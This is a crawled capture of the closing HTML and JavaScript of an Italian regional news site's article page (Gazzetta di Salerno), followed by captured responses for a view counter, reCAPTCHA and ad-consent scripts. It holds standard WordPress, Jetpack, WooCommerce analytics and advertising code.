iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"70300\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "70300" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260115#ver=20260115&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[70300]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cronaca","Brunori Sas all&#8217;Arena del Mare il 7 luglio."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"70300":986}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hMx8BNYNC0UWrFf5BiLbWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768501290892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWHqtb7bW1e0_TgPg5RSmzfLlRfAYQ69adqq_BFa5zAhWycCs1MRHGMinf3IQRUvQd48D0OBT5r6g4fFvLc7JcwYfuErU59IxCJPCZe54MrmBCBa6TBa6GnACMwz6ScEvIWmwpAXyiPldW9jA-87Rt48bxLFajfY323ss_R2jB8K1IKqS28s6LyOE9J/_-adtopbanner-_onlinead_/promoAd./small_ad./_js2/oas.
body_size: -1289
content:
window['e8770ec6-ec34-496a-a0c8-72e4c30e82a4'] = true;